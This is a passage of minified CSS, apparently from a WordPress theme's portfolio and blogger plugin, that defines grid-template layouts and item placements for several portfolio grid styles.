.sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:xl-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:xl-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:repeat(8,250px);gap:0 0;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:lg-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{transform:translateX(0);left:30px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-1" "lg-1 lg-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 lg-2" "lg-1 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:lg-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:lg-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:lg-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:lg-2}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_title,.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:focus .post_info .post_meta,.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_title,.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured:hover .post_info .post_meta,.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title,.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta{transform:translateX(0);transition-duration:0s}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc{transform:translate(0,0);bottom:30px !important;opacity:1}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc{width:85%;max-width:85%;padding:21px 15px 17px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:20px;line-height:1.3em}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a,.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title a{padding-bottom:2px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{opacity:1 !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{width:100% !important;white-space:normal}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"lg-1 lg-1" "lg-1 